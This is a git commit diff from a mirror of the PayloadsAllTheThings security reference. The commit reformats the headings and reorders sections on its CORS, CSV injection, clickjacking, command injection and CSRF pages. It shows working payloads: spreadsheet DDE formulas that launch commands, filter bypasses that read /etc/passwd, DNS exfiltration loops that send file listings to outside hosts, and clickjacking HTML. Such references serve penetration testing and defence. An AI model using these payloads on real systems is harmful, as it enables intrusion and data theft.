mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-18 10:26:09 +00:00
Path Traversal + CSV Injection
This commit is contained in:
parent
57f7c8ddad
commit
a16f8a6de1
@ -54,7 +54,7 @@ Access-Control-Allow-Credentials: true
|
|||||||
{"[private API key]"}
|
{"[private API key]"}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Proof of concept
|
#### Proof Of Concept
|
||||||
|
|
||||||
This PoC requires that the respective JS script is hosted at `evil.com`
|
This PoC requires that the respective JS script is hosted at `evil.com`
|
||||||
|
|
||||||
@ -118,7 +118,7 @@ Access-Control-Allow-Credentials: true
|
|||||||
{"[private API key]"}
|
{"[private API key]"}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Proof of concept
|
#### Proof Of Concept
|
||||||
|
|
||||||
This can be exploited by putting the attack code into an iframe using the data
|
This can be exploited by putting the attack code into an iframe using the data
|
||||||
URI scheme. If the data URI scheme is used, the browser will use the `null`
|
URI scheme. If the data URI scheme is used, the browser will use the `null`
|
||||||
@ -175,7 +175,7 @@ Access-Control-Allow-Origin: *
|
|||||||
{"[private API key]"}
|
{"[private API key]"}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Proof of concept
|
#### Proof Of Concept
|
||||||
|
|
||||||
```js
|
```js
|
||||||
var req = new XMLHttpRequest();
|
var req = new XMLHttpRequest();
|
||||||
@ -210,7 +210,7 @@ Access-Control-Allow-Credentials: true
|
|||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Proof of concept (Example 1)
|
#### Proof of Concept (Example 1)
|
||||||
|
|
||||||
This PoC requires the respective JS script to be hosted at `evilexample.com`
|
This PoC requires the respective JS script to be hosted at `evilexample.com`
|
||||||
|
|
||||||
|
|||||||
@ -11,6 +11,16 @@
|
|||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
|
|
||||||
|
CSV Injection, also known as Formula Injection, is a security vulnerability that occurs when untrusted input is included in a CSV file. Any formula can be started with:
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
=
|
||||||
|
+
|
||||||
|
–
|
||||||
|
@
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
Basic exploits with **Dynamic Data Exchange**.
|
Basic exploits with **Dynamic Data Exchange**.
|
||||||
|
|
||||||
* Spawn a calc
|
* Spawn a calc
|
||||||
@ -30,7 +40,6 @@ Basic exploits with **Dynamic Data Exchange**.
|
|||||||
```powershell
|
```powershell
|
||||||
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A
|
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A
|
||||||
=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A
|
=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A
|
||||||
+thespanishinquisition(cmd|'/c calc.exe'!A
|
|
||||||
= cmd|'/c calc.exe'!A
|
= cmd|'/c calc.exe'!A
|
||||||
```
|
```
|
||||||
|
|
||||||
@ -52,16 +61,6 @@ Technical details of the above payloads:
|
|||||||
- `!A0` is the item name that specifies unit of data that a server can respond when the client is requesting the data
|
- `!A0` is the item name that specifies unit of data that a server can respond when the client is requesting the data
|
||||||
|
|
||||||
|
|
||||||
Any formula can be started with
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
=
|
|
||||||
+
|
|
||||||
–
|
|
||||||
@
|
|
||||||
```
|
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [CSV Excel Macro Injection - Timo Goosen, Albinowax - Jun 21, 2022](https://owasp.org/www-community/attacks/CSV_Injection)
|
- [CSV Excel Macro Injection - Timo Goosen, Albinowax - Jun 21, 2022](https://owasp.org/www-community/attacks/CSV_Injection)
|
||||||
|
|||||||
@ -42,6 +42,7 @@ the attacker can trick the user into interacting with the hidden content, believ
|
|||||||
* Positioning and Layering: By setting the CSS properties such as `position: absolute; top: 0; left: 0;`, the transparent element is positioned to cover the entire viewport. Since it's transparent, the user doesn't see it.
|
* Positioning and Layering: By setting the CSS properties such as `position: absolute; top: 0; left: 0;`, the transparent element is positioned to cover the entire viewport. Since it's transparent, the user doesn't see it.
|
||||||
* Misleading User Interaction: The attacker places deceptive elements within the transparent container, such as fake buttons, links, or forms. These elements perform actions when clicked, but the user is unaware of their presence due to the overlaying transparent UI element.
|
* Misleading User Interaction: The attacker places deceptive elements within the transparent container, such as fake buttons, links, or forms. These elements perform actions when clicked, but the user is unaware of their presence due to the overlaying transparent UI element.
|
||||||
* User Interaction: When the user interacts with the visible interface, they are unknowingly interacting with the hidden elements due to the transparent overlay. This interaction can lead to unintended actions or unauthorized operations.
|
* User Interaction: When the user interacts with the visible interface, they are unknowingly interacting with the hidden elements due to the transparent overlay. This interaction can lead to unintended actions or unauthorized operations.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<div style="opacity: 0; position: absolute; top: 0; left: 0; height: 100%; width: 100%;">
|
<div style="opacity: 0; position: absolute; top: 0; left: 0; height: 100%; width: 100%;">
|
||||||
<a href="malicious-link">Click me</a>
|
<a href="malicious-link">Click me</a>
|
||||||
@ -56,9 +57,11 @@ The content inside these invisible frames can be malicious, such as phishing for
|
|||||||
|
|
||||||
* **How Invisible Frames Work:**
|
* **How Invisible Frames Work:**
|
||||||
* Hidden IFrame Creation: The attacker includes an `<iframe>` element in a webpage, setting its dimensions to zero and removing its border, making it invisible to the user.
|
* Hidden IFrame Creation: The attacker includes an `<iframe>` element in a webpage, setting its dimensions to zero and removing its border, making it invisible to the user.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<iframe src="malicious-site" style="opacity: 0; height: 0; width: 0; border: none;"></iframe>
|
<iframe src="malicious-site" style="opacity: 0; height: 0; width: 0; border: none;"></iframe>
|
||||||
```
|
```
|
||||||
|
|
||||||
* Loading Malicious Content: The src attribute of the iframe points to a malicious website or resource controlled by the attacker. This content is loaded silently without the user's knowledge because the iframe is invisible.
|
* Loading Malicious Content: The src attribute of the iframe points to a malicious website or resource controlled by the attacker. This content is loaded silently without the user's knowledge because the iframe is invisible.
|
||||||
* User Interaction: The attacker overlays enticing elements on top of the invisible iframe, making it seem like the user is interacting with the visible interface. For instance, the attacker might position a transparent button over the invisible iframe. When the user clicks the button, they are essentially clicking on the hidden content within the iframe.
|
* User Interaction: The attacker overlays enticing elements on top of the invisible iframe, making it seem like the user is interacting with the visible interface. For instance, the attacker might position a transparent button over the invisible iframe. When the user clicks the button, they are essentially clicking on the hidden content within the iframe.
|
||||||
* Unintended Actions: Since the user is unaware of the invisible iframe, their interactions can lead to unintended actions, such as submitting forms, clicking on malicious links, or even performing financial transactions without their consent.
|
* Unintended Actions: Since the user is unaware of the invisible iframe, their interactions can lead to unintended actions, such as submitting forms, clicking on malicious links, or even performing financial transactions without their consent.
|
||||||
@ -70,11 +73,13 @@ Button/Form Hijacking is a Clickjacking technique where attackers trick users in
|
|||||||
|
|
||||||
* **How Button/Form Hijacking Works:**
|
* **How Button/Form Hijacking Works:**
|
||||||
* Visible Interface: The attacker presents a visible button or form to the user, encouraging them to click or interact with it.
|
* Visible Interface: The attacker presents a visible button or form to the user, encouraging them to click or interact with it.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<button onclick="submitForm()">Click me</button>
|
<button onclick="submitForm()">Click me</button>
|
||||||
```
|
```
|
||||||
|
|
||||||
* Invisible Overlay: The attacker overlays this visible button or form with an invisible or transparent element that contains a malicious action, such as submitting a hidden form.
|
* Invisible Overlay: The attacker overlays this visible button or form with an invisible or transparent element that contains a malicious action, such as submitting a hidden form.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<form action="malicious-site" method="POST" id="hidden-form" style="display: none;">
|
<form action="malicious-site" method="POST" id="hidden-form" style="display: none;">
|
||||||
<!-- Hidden form fields -->
|
<!-- Hidden form fields -->
|
||||||
@ -82,6 +87,7 @@ Button/Form Hijacking is a Clickjacking technique where attackers trick users in
|
|||||||
```
|
```
|
||||||
|
|
||||||
* Deceptive Interaction: When the user clicks the visible button, they are unknowingly interacting with the hidden form due to the invisible overlay. The form is submitted, potentially causing unauthorized actions or data leakage.
|
* Deceptive Interaction: When the user clicks the visible button, they are unknowingly interacting with the hidden form due to the invisible overlay. The form is submitted, potentially causing unauthorized actions or data leakage.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<button onclick="submitForm()">Click me</button>
|
<button onclick="submitForm()">Click me</button>
|
||||||
<form action="legitimate-site" method="POST" id="hidden-form">
|
<form action="legitimate-site" method="POST" id="hidden-form">
|
||||||
@ -155,6 +161,7 @@ Example in HTML meta tag:
|
|||||||
* The `onBeforeUnload` event could be used to evade frame busting code. This event is called when the frame busting code wants to destroy the iframe by loading the URL in the whole web page and not only in the iframe. The handler function returns a string that is prompted to the user asking confirm if he wants to leave the page. When this string is displayed to the user is likely to cancel the navigation, defeating target's frame busting attempt.
|
* The `onBeforeUnload` event could be used to evade frame busting code. This event is called when the frame busting code wants to destroy the iframe by loading the URL in the whole web page and not only in the iframe. The handler function returns a string that is prompted to the user asking confirm if he wants to leave the page. When this string is displayed to the user is likely to cancel the navigation, defeating target's frame busting attempt.
|
||||||
|
|
||||||
* The attacker can use this attack by registering an unload event on the top page using the following example code:
|
* The attacker can use this attack by registering an unload event on the top page using the following example code:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<h1>www.fictitious.site</h1>
|
<h1>www.fictitious.site</h1>
|
||||||
<script>
|
<script>
|
||||||
|
|||||||
@ -7,34 +7,33 @@
|
|||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Methodology](#methodology)
|
* [Methodology](#methodology)
|
||||||
* [Basic commands](#basic-commands)
|
* [Basic Commands](#basic-commands)
|
||||||
* [Chaining commands](#chaining-commands)
|
* [Chaining Commands](#chaining-commands)
|
||||||
* [Argument injection](#argument-injection)
|
* [Argument Injection](#argument-injection)
|
||||||
* [Inside a command](#inside-a-command)
|
* [Inside A Command](#inside-a-command)
|
||||||
* [Filter Bypasses](#filter-bypasses)
|
* [Filter Bypasses](#filter-bypasses)
|
||||||
* [Bypass without space](#bypass-without-space)
|
* [Bypass Without Space](#bypass-without-space)
|
||||||
* [Bypass with a line return](#bypass-with-a-line-return)
|
* [Bypass With A Line Return](#bypass-with-a-line-return)
|
||||||
* [Bypass with backslash newline](#bypass-with-backslash-newline)
|
* [Bypass With Backslash Newline](#bypass-with-backslash-newline)
|
||||||
* [Bypass characters filter via hex encoding](#bypass-characters-filter-via-hex-encoding)
|
* [Bypass With Tilde Expansion](#bypass-with-tilde-expansion)
|
||||||
* [Bypass with Tilde expansion](#bypass-with-tilde-expansion)
|
* [Bypass With Brace Expansion](#bypass-with-brace-expansion)
|
||||||
* [Bypass with Brace expansion](#bypass-with-brace-expansion)
|
* [Bypass Characters Filter](#bypass-characters-filter)
|
||||||
* [Bypass characters filter](#bypass-characters-filter)
|
* [Bypass Characters Filter Via Hex Encoding](#bypass-characters-filter-via-hex-encoding)
|
||||||
* [Bypass blacklisted words](#bypass-blacklisted-words)
|
* [Bypass With Single Quote](#bypass-with-single-quote)
|
||||||
* [Bypass with single quote](#bypass-with-single-quote)
|
* [Bypass With Double Quote](#bypass-with-double-quote)
|
||||||
* [Bypass with double quote](#bypass-with-double-quote)
|
* [Bypass With Backticks](#bypass-with-backticks)
|
||||||
* [Bypass with backticks](#bypass-with-backticks)
|
* [Bypass With Backslash And Slash](#bypass-with-backslash-and-slash)
|
||||||
* [Bypass with backslash and slash](#bypass-with-backslash-and-slash)
|
* [Bypass With $@](#bypass-with-)
|
||||||
* [Bypass with $@](#bypass-with-)
|
* [Bypass With $()](#bypass-with--1)
|
||||||
* [Bypass with $()](#bypass-with--1)
|
* [Bypass With Variable Expansion](#bypass-with-variable-expansion)
|
||||||
* [Bypass with variable expansion](#bypass-with-variable-expansion)
|
* [Bypass With Wildcards](#bypass-with-wildcards)
|
||||||
* [Bypass with wildcards](#bypass-with-wildcards)
|
|
||||||
* [Data Exfiltration](#data-exfiltration)
|
* [Data Exfiltration](#data-exfiltration)
|
||||||
* [Time based data exfiltration](#time-based-data-exfiltration)
|
* [Time Based Data Exfiltration](#time-based-data-exfiltration)
|
||||||
* [DNS based data exfiltration](#dns-based-data-exfiltration)
|
* [Dns Based Data Exfiltration](#dns-based-data-exfiltration)
|
||||||
* [Polyglot Command Injection](#polyglot-command-injection)
|
* [Polyglot Command Injection](#polyglot-command-injection)
|
||||||
* [Tricks](#tricks)
|
* [Tricks](#tricks)
|
||||||
* [Backgrounding long running commands](#backgrounding-long-running-commands)
|
* [Backgrounding Long Running Commands](#backgrounding-long-running-commands)
|
||||||
* [Remove arguments after the injection](#remove-arguments-after-the-injection)
|
* [Remove Arguments After The Injection](#remove-arguments-after-the-injection)
|
||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [Challenge](#challenge)
|
* [Challenge](#challenge)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
@ -69,7 +68,7 @@ If an attacker provides input like `8.8.8.8; cat /etc/passwd`, the actual comman
|
|||||||
This means the system would first `ping 8.8.8.8` and then execute the `cat /etc/passwd` command, which would display the contents of the `/etc/passwd` file, potentially revealing sensitive information.
|
This means the system would first `ping 8.8.8.8` and then execute the `cat /etc/passwd` command, which would display the contents of the `/etc/passwd` file, potentially revealing sensitive information.
|
||||||
|
|
||||||
|
|
||||||
### Basic commands
|
### Basic Commands
|
||||||
|
|
||||||
Execute the command and voila :p
|
Execute the command and voila :p
|
||||||
|
|
||||||
@ -83,7 +82,7 @@ sys:x:3:3:sys:/dev:/bin/sh
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Chaining commands
|
### Chaining Commands
|
||||||
|
|
||||||
In many command-line interfaces, especially Unix-like systems, there are several characters that can be used to chain or manipulate commands.
|
In many command-line interfaces, especially Unix-like systems, there are several characters that can be used to chain or manipulate commands.
|
||||||
|
|
||||||
@ -132,7 +131,7 @@ Sometimes, direct command execution from the injection might not be possible, bu
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Inside a command
|
### Inside A Command
|
||||||
|
|
||||||
* Command injection using backticks.
|
* Command injection using backticks.
|
||||||
```bash
|
```bash
|
||||||
@ -146,7 +145,7 @@ Sometimes, direct command execution from the injection might not be possible, bu
|
|||||||
|
|
||||||
## Filter Bypasses
|
## Filter Bypasses
|
||||||
|
|
||||||
### Bypass without space
|
### Bypass Without Space
|
||||||
|
|
||||||
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a separator in commands like `ls`, `wget`; use `${IFS}` instead.
|
* `$IFS` is a special shell variable called the Internal Field Separator. By default, in many shells, it contains whitespace characters (space, tab, newline). When used in a command, the shell will interpret `$IFS` as a space. `$IFS` does not directly work as a separator in commands like `ls`, `wget`; use `${IFS}` instead.
|
||||||
```powershell
|
```powershell
|
||||||
@ -177,7 +176,7 @@ Sometimes, direct command execution from the injection might not be possible, bu
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Bypass with a line return
|
### Bypass With A Line Return
|
||||||
|
|
||||||
Commands can also be run in sequence with newlines
|
Commands can also be run in sequence with newlines
|
||||||
|
|
||||||
@ -187,7 +186,7 @@ ls
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Bypass with backslash newline
|
### Bypass With Backslash Newline
|
||||||
|
|
||||||
* Commands can be broken into parts by using backslash followed by a newline
|
* Commands can be broken into parts by using backslash followed by a newline
|
||||||
```powershell
|
```powershell
|
||||||
@ -201,7 +200,48 @@ ls
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Bypass characters filter via hex encoding
|
### Bypass With Tilde Expansion
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
echo ~+
|
||||||
|
echo ~-
|
||||||
|
```
|
||||||
|
|
||||||
|
### Bypass With Brace Expansion
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
{,ip,a}
|
||||||
|
{,ifconfig}
|
||||||
|
{,ifconfig,eth0}
|
||||||
|
{l,-lh}s
|
||||||
|
{,echo,#test}
|
||||||
|
{,$"whoami",}
|
||||||
|
{,/?s?/?i?/c?t,/e??/p??s??,}
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### Bypass Characters Filter
|
||||||
|
|
||||||
|
Commands execution without backslash and slash - linux bash
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
swissky@crashlab:~$ echo ${HOME:0:1}
|
||||||
|
/
|
||||||
|
|
||||||
|
swissky@crashlab:~$ cat ${HOME:0:1}etc${HOME:0:1}passwd
|
||||||
|
root:x:0:0:root:/root:/bin/bash
|
||||||
|
|
||||||
|
swissky@crashlab:~$ echo . | tr '!-0' '"-1'
|
||||||
|
/
|
||||||
|
|
||||||
|
swissky@crashlab:~$ tr '!-0' '"-1' <<< .
|
||||||
|
/
|
||||||
|
|
||||||
|
swissky@crashlab:~$ cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
||||||
|
root:x:0:0:root:/root:/bin/bash
|
||||||
|
```
|
||||||
|
|
||||||
|
### Bypass Characters Filter Via Hex Encoding
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
swissky@crashlab:~$ echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
swissky@crashlab:~$ echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
||||||
@ -229,51 +269,7 @@ swissky@crashlab:~$ cat `xxd -r -ps <(echo 2f6574632f706173737764)`
|
|||||||
root:x:0:0:root:/root:/bin/bash
|
root:x:0:0:root:/root:/bin/bash
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypass with Tilde expansion
|
### Bypass With Single Quote
|
||||||
|
|
||||||
```powershell
|
|
||||||
echo ~+
|
|
||||||
echo ~-
|
|
||||||
```
|
|
||||||
|
|
||||||
### Bypass with Brace expansion
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
{,ip,a}
|
|
||||||
{,ifconfig}
|
|
||||||
{,ifconfig,eth0}
|
|
||||||
{l,-lh}s
|
|
||||||
{,echo,#test}
|
|
||||||
{,$"whoami",}
|
|
||||||
{,/?s?/?i?/c?t,/e??/p??s??,}
|
|
||||||
```
|
|
||||||
|
|
||||||
|
|
||||||
### Bypass characters filter
|
|
||||||
|
|
||||||
Commands execution without backslash and slash - linux bash
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
swissky@crashlab:~$ echo ${HOME:0:1}
|
|
||||||
/
|
|
||||||
|
|
||||||
swissky@crashlab:~$ cat ${HOME:0:1}etc${HOME:0:1}passwd
|
|
||||||
root:x:0:0:root:/root:/bin/bash
|
|
||||||
|
|
||||||
swissky@crashlab:~$ echo . | tr '!-0' '"-1'
|
|
||||||
/
|
|
||||||
|
|
||||||
swissky@crashlab:~$ tr '!-0' '"-1' <<< .
|
|
||||||
/
|
|
||||||
|
|
||||||
swissky@crashlab:~$ cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
|
||||||
root:x:0:0:root:/root:/bin/bash
|
|
||||||
```
|
|
||||||
|
|
||||||
|
|
||||||
### Bypass Blacklisted words
|
|
||||||
|
|
||||||
#### Bypass with single quote
|
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w'h'o'am'i
|
w'h'o'am'i
|
||||||
@ -281,7 +277,7 @@ wh''oami
|
|||||||
'w'hoami
|
'w'hoami
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with double quote
|
### Bypass With Double Quote
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w"h"o"am"i
|
w"h"o"am"i
|
||||||
@ -289,20 +285,20 @@ wh""oami
|
|||||||
"wh"oami
|
"wh"oami
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with backticks
|
### Bypass With Backticks
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
wh``oami
|
wh``oami
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with backslash and slash
|
### Bypass With Backslash and Slash
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w\ho\am\i
|
w\ho\am\i
|
||||||
/\b\i\n/////s\h
|
/\b\i\n/////s\h
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with $@
|
### Bypass With $@
|
||||||
|
|
||||||
`$0`: Refers to the name of the script if it's being run as a script. If you're in an interactive shell session, `$0` will typically give the name of the shell.
|
`$0`: Refers to the name of the script if it's being run as a script. If you're in an interactive shell session, `$0` will typically give the name of the shell.
|
||||||
|
|
||||||
@ -312,7 +308,7 @@ echo whoami|$0
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
#### Bypass with $()
|
### Bypass With $()
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
who$()ami
|
who$()ami
|
||||||
@ -320,7 +316,7 @@ who$(echo am)i
|
|||||||
who`echo am`i
|
who`echo am`i
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with variable expansion
|
### Bypass With Variable Expansion
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
/???/??t /???/p??s??
|
/???/??t /???/p??s??
|
||||||
@ -330,7 +326,7 @@ cat ${test//hhh\/hm/}
|
|||||||
cat ${test//hh??hm/}
|
cat ${test//hh??hm/}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass with wildcards
|
### Bypass With Wildcards
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
powershell C:\*\*2\n??e*d.*? # notepad
|
powershell C:\*\*2\n??e*d.*? # notepad
|
||||||
@ -340,40 +336,42 @@ powershell C:\*\*2\n??e*d.*? # notepad
|
|||||||
|
|
||||||
## Data Exfiltration
|
## Data Exfiltration
|
||||||
|
|
||||||
### Time based data exfiltration
|
### Time Based Data Exfiltration
|
||||||
|
|
||||||
Extracting data : char by char
|
Extracting data char by char and detect the correct value based on the delay.
|
||||||
|
|
||||||
|
* Correct value: wait 5 seconds
|
||||||
```powershell
|
```powershell
|
||||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||||
real 0m5.007s
|
real 0m5.007s
|
||||||
user 0m0.000s
|
user 0m0.000s
|
||||||
sys 0m0.000s
|
sys 0m0.000s
|
||||||
|
```
|
||||||
|
|
||||||
|
* Incorrect value: no delay
|
||||||
|
```powershell
|
||||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
|
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
|
||||||
real 0m0.002s
|
real 0m0.002s
|
||||||
user 0m0.000s
|
user 0m0.000s
|
||||||
sys 0m0.000s
|
sys 0m0.000s
|
||||||
```
|
```
|
||||||
|
|
||||||
### DNS based data exfiltration
|
|
||||||
|
|
||||||
Based on the tool from `https://github.com/HoLyVieR/dnsbin` also hosted at dnsbin.zhack.ca
|
### Dns Based Data Exfiltration
|
||||||
|
|
||||||
|
Based on the tool from [HoLyVieR/dnsbin](https://github.com/HoLyVieR/dnsbin), also hosted at [dnsbin.zhack.ca](http://dnsbin.zhack.ca/)
|
||||||
|
|
||||||
```powershell
|
|
||||||
1. Go to http://dnsbin.zhack.ca/
|
1. Go to http://dnsbin.zhack.ca/
|
||||||
2. Execute a simple 'ls'
|
2. Execute a simple 'ls'
|
||||||
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
|
|
||||||
```
|
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
$(host $(wget -h|head -n1|sed 's/[ ,]/-/g'|tr -d '.').sudo.co.il)
|
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
|
||||||
```
|
```
|
||||||
|
|
||||||
Online tools to check for DNS based data exfiltration:
|
Online tools to check for DNS based data exfiltration:
|
||||||
|
|
||||||
- dnsbin.zhack.ca
|
- http://dnsbin.zhack.ca/
|
||||||
- pingb.in
|
- https://app.interactsh.com/
|
||||||
|
- Burp Collaborator
|
||||||
|
|
||||||
|
|
||||||
## Polyglot Command Injection
|
## Polyglot Command Injection
|
||||||
@ -402,7 +400,7 @@ A polyglot is a piece of code that is valid and executable in multiple programmi
|
|||||||
|
|
||||||
## Tricks
|
## Tricks
|
||||||
|
|
||||||
### Backgrounding long running commands
|
### Backgrounding Long Running Commands
|
||||||
|
|
||||||
In some instances, you might have a long running command that gets killed by the process injecting it timing out.
|
In some instances, you might have a long running command that gets killed by the process injecting it timing out.
|
||||||
Using `nohup`, you can keep the process running after the parent process exits.
|
Using `nohup`, you can keep the process running after the parent process exits.
|
||||||
@ -411,7 +409,7 @@ Using `nohup`, you can keep the process running after the parent process exits.
|
|||||||
nohup sleep 120 > /dev/null &
|
nohup sleep 120 > /dev/null &
|
||||||
```
|
```
|
||||||
|
|
||||||
### Remove arguments after the injection
|
### Remove Arguments After The Injection
|
||||||
|
|
||||||
In Unix-like command-line interfaces, the `--` symbol is used to signify the end of command options. After `--`, all arguments are treated as filenames and arguments, and not as options.
|
In Unix-like command-line interfaces, the `--` symbol is used to signify the end of command options. After `--`, all arguments are treated as filenames and arguments, and not as options.
|
||||||
|
|
||||||
|
|||||||
@ -7,12 +7,11 @@
|
|||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Methodology](#methodology)
|
* [Methodology](#methodology)
|
||||||
* [Payloads](#payloads)
|
|
||||||
* [HTML GET - Requiring User Interaction](#html-get---requiring-user-interaction)
|
* [HTML GET - Requiring User Interaction](#html-get---requiring-user-interaction)
|
||||||
* [HTML GET - No User Interaction](#html-get---no-user-interaction)
|
* [HTML GET - No User Interaction](#html-get---no-user-interaction)
|
||||||
* [HTML POST - Requiring User Interaction](#html-post---requiring-user-interaction)
|
* [HTML POST - Requiring User Interaction](#html-post---requiring-user-interaction)
|
||||||
* [HTML POST - AutoSubmit - No User Interaction](#html-post---autosubmit---no-user-interaction)
|
* [HTML POST - AutoSubmit - No User Interaction](#html-post---autosubmit---no-user-interaction)
|
||||||
* [HTML POST - multipart/form-data with file upload - Requiring User Interaction](#html-post---multipartform-data-with-file-upload---requiring-user-interaction)
|
* [HTML POST - multipart/form-data With File Upload - Requiring User Interaction](#html-post---multipartform-data-with-file-upload---requiring-user-interaction)
|
||||||
* [JSON GET - Simple Request](#json-get---simple-request)
|
* [JSON GET - Simple Request](#json-get---simple-request)
|
||||||
* [JSON POST - Simple Request](#json-post---simple-request)
|
* [JSON POST - Simple Request](#json-post---simple-request)
|
||||||
* [JSON POST - Complex Request](#json-post---complex-request)
|
* [JSON POST - Complex Request](#json-post---complex-request)
|
||||||
@ -29,8 +28,6 @@
|
|||||||
|
|
||||||
